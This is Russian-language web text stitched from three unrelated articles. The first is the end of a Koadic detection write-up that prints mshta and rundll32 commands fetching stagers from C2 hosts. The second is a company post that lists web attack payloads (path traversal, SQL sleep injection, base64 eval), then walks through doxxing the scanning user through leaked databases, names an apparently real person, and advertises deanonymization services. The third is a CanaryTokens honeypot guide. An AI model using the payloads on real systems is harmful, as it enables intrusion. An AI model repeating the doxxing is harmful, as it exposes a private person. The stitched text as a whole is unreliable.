- создание объекта WScript.Shell через ActiveXObject,

- большое исполняемое тело.

Изначальное соединение инициирует стейджер, поэтому появляется возможность обнаруживать его активность через события Windows. Для mshta это событие 4688, которое говорит о создании процесса с атрибутом запуска:

C:Windowssystem32mshta.exe http://192.168.211.1:9999/dXpT6Во время выполнения Koadic можно увидеть и другие события 4688 с атрибутами, которые отлично его характеризуют:

rundll32.exe http://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf=;......mshtml,RunHTMLApplication

rundll32.exe http://192.168.202.136:9999/dXpT6?sid=12e0bbf6e9e5405690e5ede8ed651100;csrf=18f93a28e0874f0d8d475d154bed1983;......mshtml,RunHTMLApplication

"C:Windowssystem32cmd.exe" /q /c chcp 437 & net session 1> C:Usersuser02AppDataLocalTemp6dc91b53-ddef-2357-4457-04a3c333db06.txt 2>&1

"C:Windowssystem32cmd.exe" /q /c chcp 437 & ipconfig 1> C:Usersuser02AppDataLocalTemp721d2d0a-890f-9549-96bd-875a495689b7.txt 2>&1Выводы

Тренд living off the land набирает популярность среди злоумышленников. Они используют встроенные в Windows инструменты и механизмы для своих нужд. Мы видим, как популярные инструменты Koadic, CrackMapExec и Impacket, следующие этому принципу, все чаще встречаются в отчетах об APT. Число форков на GitHub у этих инструментов также растет, появляются новые (сейчас их уже около тысячи). Тренд набирает популярность в силу своей простоты: злоумышленникам не нужны сторонние инструменты, они уже есть на машинах жертв и помогают обходить средства защиты. Мы сосредоточены на изучении сетевого взаимодействия: каждый описанный выше инструмент оставляет свои следы в сетевом трафике; подробное их изучение позволило нам научить наш продукт PT Network Attack Discovery их обнаруживать, что в итоге помогает расследовать всю цепочку киберинцидентов с их участием.

Авторы:

- Антон Тюрин, руководитель отдела экспертных сервисов, PT Expert Security Center, Positive Technologies

- Егор Подмоков, эксперт, PT Expert Security Center, Positive Technologies

Всем привет 👋.

Наша организация занимается сбором больших данных из телеграм, а также множеством других услуг связанных с телегой. Мы даем пользователям возможность поиска по нашим базам данных и постоянно сталкиваемся с тем, что кто-нибудь пытается искать в наших скриптах уязвимости, в том числе xss, sqlinj, phpinc и т. д. Мы учитываем возможные риски и стараемся очень тщательно фильтровать пользовательский input. В один из дней мы заметили подозрительную активность, пользователь отправил в поиск каталога телеграм каналов 8583 запроса за короткий промежуток времени и пытался внедрить спецсимволы, наши скрипты отработали как надо и обрезали потенциально опасный payload, но в админке слетел вывод json в таблице активности пользователей, которую быстро удалось восстановить в рабочее состояние.

Из таблицы активности пользователей стало ясно, что пользователь использовал автоматизированное ПО сканер для поиска потенциальных уязвимостей на нашем сайте, т. к. интервалы между большинством запросов были около 1 сек и всего за несколько часов было 8583 запроса. Даже Яндекс Метрика не записала никаких действий в этот период времени, т. к. запросы делались не через браузер, поэтому скрипты Яндекс Метрики не загружались и не фиксировали посещения каталога.

Все запросы были с одного IP-адреса 46.159.122.238.

Вот примеры некоторых из них:

../../../../../../../../../../../../../../windows/win.ini

../../../../../../../../../../../../../../etc/passwd

[email protected],bcc:074 625.180–11 320.180.d49f3.19 [email protected]

+response.write90 222 479 510 213+

the||DBMS_PIPE.RECEIVE_MESSAGECHR98||CHR98||CHR98,15||

9SKpkoxn OR 273=SELECT 273 FROM PG_SLEEP15—

H6TY5zpX; waitfor delay 0:0:15 ‑-

index.php/.

select0fromselectsleep15v/+select0fromselectsleep15v++select0fromselectsleep15v+/

0XORifnow=sysdate,sleep15,0XORZ

-1 OR 2+323–323–1=0+0+0+1 ‑-

HttP://bxss.me/t/xss.html?00

;assertbase64_decodecHJpbnQobWQ1KDMxMzM3KSk7;

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

echo mmaxpk” class=”formula inline”> tjjjrl

Автор: хацкер

Решено было провести базовые этапы идентификации IP-адреса для выявления предполагаемого злодея.

Этап 1. Проверка страны IP-адреса

Для определения страны IP-адреса не принципиально каким сервисом вы будете пользоваться. Я предпочитаю использовать whoer.net и он показал, что IP-адрес принадлежит Российскому провайдеру. Многие сайты не могут верно определить город IP-адреса, но в случае с российскими провайдерам очень хорошо с этой задачей справляется reg.ru/web-tools/geoip и решино было повторно проверить этот IP-адрес там. В результате мы узнали, что предполагаемый хацкер находится в Краснодаре.

Этап 2. Поиск IP-адреса на торрент трекерах

Многие не задумываются, но когда вы качаете что-нибудь с торрентов ваш IP-адрес может посмотреть любой желающий, если у него будет доступ к *.torrent файлу при помощи которого вы скачиваете свой фильм или сериал. Об этом также задумались создатели сервиса iknowwhatyoudownload.com и начали собирать базу данных по пирам и сидам всех публичных *. torrent файлов, а затем сделали бесплатный поиск по собранным данным. Вбиваем туда IP адрес нашего злодея и узнаем, что не так давно он качал 19 различных торрентов по которым можно собрать небольшой психологических портрет, а самое интересное, что он качал сериал Хакер. Наверное для того чтобы набраться опыта 😀

Этап 3. Проверка IP-адреса по google доркам

Google Hacking Tests и Pentest-Tools.com — позволят быстро сгенерировать правильные запросы в гугл для поиска IP-адреса среди:

- Публичных и уязвимых каталогов

- Файлов конфигурации

- Файлов баз данных

- Логов

- Старых данных и данных резервного копирования

- Страниц аутентификации

- Ошибок SQL

- Документов хранящихся в общем доступе

- Информации о конфигурации php на сервере («phpinfo»)

- Файлов общего интерфейса шлюза (CGI)

Этот этап не дал никакого результата.

Этап 4. Поиск доменов привязанных к IP-адресу

Из прошлых этапов стало ясно, что злодей использует статический IP. Так как в разный период времени этот IP выпадает конкретно ему. Поэтому следующим этапом логично было проверить этот IP на привязку к сайтам, возможно он поднимал на своей локальной машине какой-нибудь сайт и специальные сервисы успели это засечь и поместить в свои базы данных. Пробую искать через 2ip.ru/domain-list-by-ip/ так как мой любимый domainbigdata.com по какой-то причине не доступен.

Этот этап также не дал никакого результата.

Этап 5. Поиск Skype аккаунта по IP-адресу

Хоть Skype уже не так популярен как в 2012, но все же есть люди, которые его используют. А раз его все еще кто-то использует, то продолжают существовать сервисы, которые помогают найти логин Skype по IP адресу. Я использую сервис webresolver.nl/tools/ip2skype, но он также не дал никакого результата.

Этап 6. Поиск IP-адреса в утекших базах данных

Немаловажным этапом любого интернет расследования являются утекшие базы данных различных сервисов. Особенно если мы используем базы данных не по отдельности, а при помощи поисковика, который собрал все базы данных в кучу и дал возможность поиска в один клик. Использую поисковик по утечкам leak-lookup.com и получаю еще одну зацепку.

В 2021 году этот IP-адрес засветился на сайте litecloud.me и его использовал пользователь с ником hardc0r_darkteam, а конкретно приставка darkteam как и скаченный торрент с сериалом Хакер указывают на то, что мы двигаемся в правильном направлении. Можно предположить, что 2005 в пароле указывает на год рождения злодея, а danil указывает на имя.

На этом этапе было решено оставить поиск по IP-адресу и переключиться на поиск по username и password, которые может использовать злодей. Следующий этап рассмотрим вкратце пропуская некоторые пункты так как там мы уже не будем работать с IP-адресом.

Финальный этап.

- Поиск по нику дает нам еще один сайт, где встречался этот логин, но лучше от этого не становится.

- Поиск по паролю дает почти 2000 результатов из которых сложно найти что-то конкретное.

- Идем искать ник hardc0r_darkteam в google и yandex, но не получаем никакого результата.

- Пробуем обрезать “_darkteam” от ника и “2005” от пароля, а затем поискать в hardc0r + danil. Получаем еще одну зацепку на сайте kwork.ru

- Далее ищем уже все 3 слова и находим сообщество ВКонтакте в котором всего 2 участника и один из них человек с именем Данил.

- Изучаем страницу Данила и понимаем, что год рождения на его странице скрыт. Пробиваем год рождения через сервис v1.220vk.ru/age и узнаем, что его год 2005 прям как в пароле у пользователя hardc0r_darkteam, а также приставка “_it” в его логине ВК и более 10 сообществ по программированию указывают на то, что злодеем все это время был именно он.

Если вам нужна помощь в деанонимизации злодеев, то мы с радостью вам поможем.

Как вычислить хакера, пытающегося получить доступ к Вашим личным данным — используем CanaryTokens

Личные данные на компьютере, в облачном хранилище, электронном почтовом ящике обладают огромной ценностью для каждого пользователя. Но есть категория людей (так называемые «хакеры»), которая пытается заполучить доступ к чужой информации, с целью её дальнейшего использования для реализации мошеннических схем. Как вовремя обнаружить попытку взлома — узнаете из данного обзора.

Создаём ловушки для злоумышленников

Документы, в которых указаны логины, пароли — вот самый лакомый кусочек, за которым и охотятся хакеры. Зная эти данные, они смогут просматривать чужую почту, взламывать банковские счета, серверы, рассылать спам и т.д.

Даже самый крутой антивирус не сможет защитить Вас от вмешательства. Нужно стараться повысить уровень безопасности всеми возможными способами. И сейчас рассмотрим один из них.



Будем работать с бесплатным сервисом CanaryTokens. Благодаря ему, реально формировать «токены», размещать их в нужным местах и в итоге получается нечто подобное на «растяжку». Как только хакер попытается просмотреть пользовательскую информацию, активируется система оповещения.

- Переходим на сайт и видим форму. В списке выбираем подходящий защитный механизм. К примеру, Microsoft Word:

- После заполнения всех полей (e-mail указываем актуальный, на который будут приходить уведомления) нажимаем на большую зеленую кнопку «Create My CanaryToken»;

- На следующем этапе скачиваем предлагаемый файл на компьютер:

- Теперь можно переименовать документ, задать ему привлекательное название, к примеру, «Пароль от сейфа». А внутри вносим недостоверную информацию о банковских счетах, логинах, кодах доступа и т.д. Используйте побольше ключевых слов не только на русском, но и на английском языках (password, login, Credit Card Number, CVV). Ваша задача — создать приманку, которая обязательно заинтересует злоумышленника и заставит его открыть файл;

- Именно тогда и сработает ловушка, а на Ваш адрес электронной почты будет отправлено письмо с таким текстом:

- Указан комментарий к токену, который сработал (Token Reminder), IP адрес сетевого оборудования (источник атаки). Но самое «вкусное» — ссылка на страницу с дополнительной информацией (More info on this token here). Переходим и слева видим карту Google с указанием местоположения, а справа — детальное описание (IP, страна, регион, провайдер, операционная система, браузер и т.д. — инфо может отличаться от приведенной, в зависимости от ситуации):

Теперь можно использовать настройки маршрутизатора, брандмауэра, чтобы заблокировать этому IP доступ к Вашему компьютеру, сетевому хранилищу, почте. В данной статье не будем рассматривать такие методы, в сети есть масса видео по теме.

Если вернуться на главную страницу CanaryTokens, то в списке токенов есть еще несколько интересных вариантов для создания ловушек:

- Acrobat Reader PDF Document — аналогично документу Word, только файл иного формата;

- Web bug / URL token — создается ссылка, которую можно разместить в письме, разных файлах, на сайте. Переход по ней активирует уведомление. Допустим, сами себе отправляете на почту e-mail, в теме которого указываете «Доступ к хранилищу паролей», а внутри какой-то текст, и на одно из слов ставите полученную ссылку;

- Custom Image — чем-то напоминает предыдущий способ. Только в форме внизу есть поле для выбора пользовательского изображения:

Указываем любое, выбрав на компьютере. В итоге сформируется ссылка на эту картинку. Её можно вставлять в письма, документы Word. Как только злодей откроет графический элемент, Вы об этом сразу же узнаете.

Видео

Если текстовая инструкция показалась Вам слишком краткой и непонятной — смотрите ролик с детальным разъяснением:

- Как узнать название песни, которая звучит — на телефоне без дополнительных программ

- 5 способов защиты веб-камеры от взлома и шпионажа: стоит ли заклеивать вебку и микрофон?

- Как проверить целостность системных файлов Виндовс и зачем вообще это делать

- На почту приходят письма о переводе денег — что это? Как поступать?

Вам помогло? Поделитесь с друзьями — помогите и нам!